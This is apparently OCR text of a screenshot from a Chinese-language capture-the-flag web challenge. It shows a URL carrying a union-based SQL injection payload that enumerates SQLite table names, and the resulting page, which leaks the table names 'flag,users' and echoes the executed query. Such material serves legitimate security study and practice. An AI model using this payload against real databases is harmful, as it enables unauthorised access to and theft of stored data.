 用户信息
47.76.152.109:60080/?id=1 and 1=0 union select 1, 2, 3, 4, group_concat(name) from sqlite_master
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
用户信息
姓名：2
电子邮件：3
电话号码：4
地址：flag,users
SQL语句：select * from users where id = 1 and 1=0
union select 1, 2, 3, 4, group_concat(name) from
sqlite_master
错误信息：